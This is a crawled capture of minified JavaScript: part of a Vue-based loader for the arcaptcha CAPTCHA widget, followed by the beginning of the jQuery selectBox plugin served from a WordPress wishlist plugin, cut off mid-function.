".concat(_c(t,e),"}")),e.pre=n,"_m(".concat(e.staticRenderFns.length-1).concat(t.staticInFor?",true":"",")")}function wc(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return xc(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(_c(t,e),",").concat(e.onceId++,",").concat(n,")"):_c(t,e)}return bc(t,e)}function xc(t,e,n,r){return t.ifProcessed=!0,kc(t.ifConditions.slice(),e,n,r)}function kc(t,e,n,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"(".concat(o.exp,")?").concat(i(o.block),":").concat(kc(t,e,n,r)):"".concat(i(o.block));function i(t){return n?n(t,e):t.once?wc(t,e):_c(t,e)}}function Cc(t,e,n,r){var o=t.for,i=t.alias,a=t.iterator1?",".concat(t.iterator1):"",c=t.iterator2?",".concat(t.iterator2):"";return t.forProcessed=!0,"".concat(r||"_l","((").concat(o,"),")+"function(".concat(i).concat(a).concat(c,"){")+"return ".concat((n||_c)(t,e))+"})"}function $c(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,o,i,a,c="directives:[",s=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var u=e.directives[i.name];u&&(a=!!u(t,i,e.warn)),a&&(s=!0,c+='{name:"'.concat(i.name,'",rawName:"').concat(i.rawName,'"').concat(i.value?",value:(".concat(i.value,"),expression:").concat(JSON.stringify(i.value)):"").concat(i.arg?",arg:".concat(i.isDynamicArg?i.arg:'"'.concat(i.arg,'"')):"").concat(i.modifiers?",modifiers:".concat(JSON.stringify(i.modifiers)):"","},"))}return s?c.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:".concat(t.key,",")),t.ref&&(n+="ref:".concat(t.ref,",")),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'.concat(t.tag,'",'));for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:".concat(Ac(t.attrs),",")),t.props&&(n+="domProps:".concat(Ac(t.props),",")),t.events&&(n+="".concat(pc(t.events,!1),",")),t.nativeEvents&&(n+="".concat(pc(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(n+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(n+="".concat(function(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Oc(n)})),o=!!t.if;if(!r)for(var i=t.parent;i;){if(i.slotScope&&i.slotScope!==Ba||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(e).map((function(t){return Sc(e[t],n)})).join(",");return"scopedSlots:_u([".concat(a,"]").concat(r?",null,true":"").concat(!r&&o?",null,false,".concat(function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(a)):"",")")}(t,t.scopedSlots,e),",")),t.model&&(n+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate){var i=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=yc(n,e.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map((function(t){return"function(){".concat(t,"}")})).join(","),"]}")}}(t,e);i&&(n+="".concat(i,","))}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b(".concat(n,',"').concat(t.tag,'",').concat(Ac(t.dynamicAttrs),")")),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Oc(t){return 1===t.type&&("slot"===t.tag||t.children.some(Oc))}function Sc(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return xc(t,e,Sc,"null");if(t.for&&!t.forProcessed)return Cc(t,e,Sc);var r=t.slotScope===Ba?"":String(t.slotScope),o="function(".concat(r,"){")+"return ".concat("template"===t.tag?t.if&&n?"(".concat(t.if,")?").concat(Tc(t,e)||"undefined",":undefined"):Tc(t,e)||"undefined":_c(t,e),"}"),i=r?"":",proxy:true";return"{key:".concat(t.slotTarget||'"default"',",fn:").concat(o).concat(i,"}")}function Tc(t,e,n,r,o){var i=t.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var c=n?e.maybeComponent(a)?",1":",0":"";return"".concat((r||_c)(a,e)).concat(c)}var s=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if(Ec(o)||o.ifConditions&&o.ifConditions.some((function(t){return Ec(t.block)}))){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}(i,e.maybeComponent):0,u=o||jc;return"[".concat(i.map((function(t){return u(t,e)})).join(","),"]").concat(s?",".concat(s):"")}}function Ec(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function jc(t,e){return 1===t.type?_c(t,e):3===t.type&&t.isComment?function(t){return"_e(".concat(JSON.stringify(t.text),")")}(t):"_v(".concat(2===(n=t).type?n.expression:Pc(JSON.stringify(n.text)),")");var n}function Ac(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=Pc(o.value);o.dynamic?n+="".concat(o.name,",").concat(i,","):e+='"'.concat(o.name,'":').concat(i,",")}return e="{".concat(e.slice(0,-1),"}"),n?"_d(".concat(e,",[").concat(n.slice(0,-1),"])"):e}function Pc(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Mc(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),R}}function Lc(t){var e=Object.create(null);return function(n,r,o){(r=N({},r)).warn,delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var a=t(n,r),c={},s=[];return c.render=Mc(a.render,s),c.staticRenderFns=a.staticRenderFns.map((function(t){return Mc(t,s)})),e[i]=c}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");var Ic,Dc,Nc=(Ic=function(t,e){var n=za(t.trim(),e);!1!==e.optimize&&rc(n,e);var r=yc(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),o=[],i=[];if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=N(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(t,e,n){(n?i:o).push(t)};var c=Ic(e.trim(),r);return c.errors=o,c.tips=i,c}return{compile:e,compileToFunctions:Lc(e)}}),Fc=Nc(ec).compileToFunctions;function Rc(t){return(Dc=Dc||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Dc.innerHTML.indexOf("&#10;")>0}var Bc=!!tt&&Rc(!1),Vc=!!tt&&Rc(!0),zc=E((function(t){var e=jr(t);return e&&e.innerHTML})),Zc=nr.prototype.$mount;nr.prototype.$mount=function(t,e){if((t=t&&jr(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=zc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var o=Fc(r,{outputSourceRange:!1,shouldDecodeNewlines:Bc,shouldDecodeNewlinesForHref:Vc,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return Zc.call(this,t,e)},nr.compile=Fc;var Hc=n(2381),Uc=n(5622),Gc=function(){function t(){r(this,t),this.start=new Date}return a(t,[{key:"stop",value:function(){var t=new Date;return Math.abs(t-this.start)}}]),t}();function Wc(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return window.timer_instances[t]=new Gc,t}var qc=n(7225);const Yc={computed:{hasLogo:function(){return!window.arcaptcha.removeBrand()}}},Kc=(0,n(1900).Z)(Yc,(function(){var t=this,e=t._self._c;return e("div",{staticStyle:{"align-self":"center"}},[t.hasLogo?e("img",{attrs:{src:n(2381),alt:""}}):t._e()])}),[],!1,null,null,null).exports;function Xc(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return Jc(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Jc(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Jc(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Qc=function(){function o(){var t=this;r(this,o),this.widgets={},this.setTestingTokens(),this.mouse_tracker_data="",(0,qc.onTrackerUpdated)((function(e){t.mouse_tracker_data=e.detail})),this.checkboxCreatorRegistered=!1,window.addEventListener("checkbox-creator-registered",(function(){t.checkboxCreatorRegistered=!0})),this.domain=window.location.hostname}var i,c,u;return a(o,[{key:"setDomain",value:function(t){this.domain=t}},{key:"setTestingTokens",value:function(){this.testingSitekeys="{{TESTING_SITE_KEY}}".split(","),this.testingChallengeIds="{{TESTING_CHALLENGE_ID}}".split(",")}},{key:"isTestingSiteKey",value:function(t){return this.testingSitekeys.some((function(e){return e===t}))}},{key:"getTestingChallengeIdFor",value:function(t){var e=this.testingSitekeys.indexOf(t);return this.testingChallengeIds[e]}},{key:"isCheckboxCreatorRegistered",value:function(){var t=this;return this.checkboxCreatorRegistered?Promise.resolve():new Promise((function(e){window.addEventListener("checkbox-creator-registered",(function(){t.checkboxCreatorRegistered=!0,e()}))}))}},{key:"registerCheckboxCreator",value:function(t){this.checkboxCreator=t}},{key:"registerChallengeCreator",value:function(t){this.challengeCreator=t}},{key:"registerTo",value:function(t,e,n){this.widgets[t][e]=n}},{key:"getWidget",value:function(t){return this.widgets[t]?this.widgets[t]:this.widgets[Object.keys(this.widgets)[0]]}},{key:"attachCenterLoader",value:function(t){var e=(new(nr.extend({render:function(t){return t(Kc)}}))).$mount();t.append(e.$el)}},{key:"loadChallengeContainer",value:(u=(0,e.Z)(s().mark((function t(e,n){var r,o,i;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return Wc("challenge_render_time"),this.full_body_container&&this.removeChallengeContainer(),r=this.removeChallengeContainer.bind(this),this.full_body_container=(0,Uc.fo)({widgetID:e,_removeChallengeContainer:r,store:n}),o=document.createElement("script"),(i=document.createElement("div")).id="challenge",this.full_body_container.appendChild(i),this.attachCenterLoader(this.full_body_container),(0,Uc.Fu)("/dist/challenge.style.css"),document.body.append(this.full_body_container),t.next=13,(0,Uc.ve)("/dist/challenge.js",o,"challenge-script-"+n.state.site_key,!0);case 13:return this.challengeContainer=this.challengeCreator(e,n),this.challengeContainer.$mount(i),this.full_body_container.removeChild(this.full_body_container.children[1]),t.abrupt("return",!0);case 17:case"end":return t.stop()}}),t,this)}))),function(t,e){return u.apply(this,arguments)})},{key:"removeChallengeContainer",value:function(){this.full_body_container&&(this.challengeContainer.$destroy(),document.body.removeChild(this.full_body_container),this.full_body_container=null)}},{key:"loadWidget",value:function(){var t=(0,Uc.Fm)();t.length&&this.makeWidget(t)}},{key:"registerFunctions",value:function(e){var n=this;Object.entries(e).forEach((function(e){var r,o,i=(o=2,function(t){if(Array.isArray(t))return t}(r=e)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(r,o)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(r,o)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),a=i[0],c=i[1];n[a]=c}))}},{key:"addMethods",value:function(t){return arguments.length>1&&void 0!==arguments[1]||window.location.hostname,this.registerFunctions(n(5622).PU),Promise.resolve()}},{key:"render",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,Uc.N_)(),o=t;"string"==typeof t&&(o=document.querySelector(t));var i=n["site-key"]||n.site_key,a=function(){return e.setConfigs({"data-site-key":i,"data-color":n.color,"data-callback":n.callback,"data-rendered-callback":n.rendered_callback,"data-closed-callback":n.closed_callback,"data-error-callback":n.error_callback,"data-reset-callback":n.reset_callback,"data-expired-callback":n.expired_callback,"data-chlexpired-callback":n.chlexpired_callback,"data-size":n.size,"data-lang":n.lang,"data-theme":n.theme},o,r)},c=function(){n.loader_is_set||"invisible"===n.size||e.fillWithLoader([o])};return n.dont_get_methods?(c(),a()):this.addMethods(i).then((function(){c(),a()})),r}},{key:"loadCheckbox",value:(c=(0,e.Z)(s().mark((function t(e){var n,r,o,i,a,c,u,l,f;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.script,r=e.element,o=e.checkbox,i=e.widgetID,a=e.site_key,c=e.data_size,u=e.data_color,l=e.data_lang,f=e.data_theme,t.next=3,(0,Uc.ve)("/dist/checkbox.js",n,"checkbox-script-"+a);case 3:return Array.from(r.children).forEach((function(t){"checkbox"!==t.id&&r.removeChild(t)})),t.next=6,this.isCheckboxCreatorRegistered();case 6:this.checkboxCreator(i,a,{data_size:c,data_color:u,data_lang:l,data_theme:f,data_domain:this.domain}).$mount(o);case 7:case"end":return t.stop()}}),t,this)}))),function(t){return c.apply(this,arguments)})},{key:"setConfigs",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,Uc.N_)();Wc("widget_render_time"),(0,Uc.Fu)("/dist/checkbox.style.css");var r=document.createElement("script"),o=n,i=t["data-color"],a=t["data-size"],c=t["data-site-key"],s=t["data-callback"],u=t["data-rendered-callback"],l=t["data-closed-callback"],f=t["data-error-callback"],d=t["data-reset-callback"],p=t["data-expired-callback"],v=t["data-chlexpired-callback"],h=t["data-theme"],m=t["data-lang"];(0,Uc.Xn)(e,"data-widget-id",o),(0,Uc.jC)(s,o),(0,Uc.f7)(u,n),(0,Uc.kK)(l,n),(0,Uc.n8)(f,n),(0,Uc.Uz)(d,n),(0,Uc.r2)(p,n),(0,Uc.Yq)(v,n);var g=document.createElement("div");return g.id="checkbox",e.append(g),this.widgets[n]={},this.loadCheckbox({script:r,element:e,checkbox:g,widgetID:n,site_key:c,data_size:a,data_color:i,data_lang:m,data_theme:h}),o}},{key:"fillWithLoader",value:function(t){var e=window.arcaptcha.removeBrand()?"":'<img\n                \n                src="'.concat(Hc,'"\n                width="50"\n                height="50"\n            />');t.forEach((function(t){t.innerHTML='<div\n                style="width:292px;\n                height:72px;\n                display:flex;\n                justify-content:center;\n                align-items:center;\n                border:1px solid #eee;\n                border-radius:4px;\n                background-color:transparent;\n                ">\n                '.concat(e,"\n                </div>")}))}},{key:"makeWidget",value:(i=(0,e.Z)(s().mark((function t(e){var n,r,o,i,a,c,u=this;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.addMethods((0,Uc.g3)(e[0],"data-site-key"));case 2:n=Xc(e);try{for(n.s();!(r=n.n()).done;)o=r.value,(0,Uc.t1)(o)||(0,Uc.v_)((0,Uc.g3)(o,"data-size"))||this.fillWithLoader([o])}catch(t){n.e(t)}finally{n.f()}i=Xc(e),t.prev=5,c=s().mark((function t(){var e,n,r,o,i;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=a.value,n=(0,Uc.t1)(e),r=n||(0,Uc.v_)((0,Uc.g3)(e,"data-size")),o=r?window.arcaptcha.getInvisibleContainer(e,n):e,i=(0,Uc.N_)(),t.next=7,u.render(o,{site_key:(0,Uc.g3)(e,"data-site-key"),color:(0,Uc.g3)(e,"data-color"),size:n?"invisible":(0,Uc.g3)(e,"data-size"),callback:(0,Uc.g3)(e,"data-callback"),rendered_callback:(0,Uc.g3)(e,"data-rendered-callback"),closed_callback:(0,Uc.g3)(e,"data-closed-callback"),error_callback:(0,Uc.g3)(e,"data-error-callback"),reset_callback:(0,Uc.g3)(e,"data-reset-callback"),expired_callback:(0,Uc.g3)(e,"data-expired-callback"),chlexpired_callback:(0,Uc.g3)(e,"data-chlexpired-callback"),lang:(0,Uc.g3)(e,"data-lang"),theme:(0,Uc.g3)(e,"data-theme"),dont_get_methods:!0,loader_is_set:!0},i);case 7:r&&e.addEventListener("click",(function(t){t.preventDefault(),window.arcaptcha.execute(i)}));case 8:case"end":return t.stop()}}),t)})),i.s();case 8:if((a=i.n()).done){t.next=12;break}return t.delegateYield(c(),"t0",10);case 10:t.next=8;break;case 12:t.next=17;break;case 14:t.prev=14,t.t1=t.catch(5),i.e(t.t1);case 17:return t.prev=17,i.f(),t.finish(17);case 20:case"end":return t.stop()}}),t,this,[[5,14,17,20]])}))),function(t){return i.apply(this,arguments)})}]),o}();window.timer_instances={},(0,qc.getMouseTracking)(new Date);var ts=new Qc,es=document.currentScript,ns=new URL(es.src).searchParams,rs=ns.has("domain")?ns.get("domain"):window.location.hostname;ts.setDomain(rs),window.arcaptcha=ts;var os=window.arcaptcha.loadWidget.bind(ts),is=!1;function as(){is||(os(),is=!0)}"complete"===document.readyState||"interactive"===document.readyState?as():(window.addEventListener("DOMContentLoaded",(function(){as()})),window.addEventListener("load",(function(){as()})))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0
body_size: 6740
content:
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var 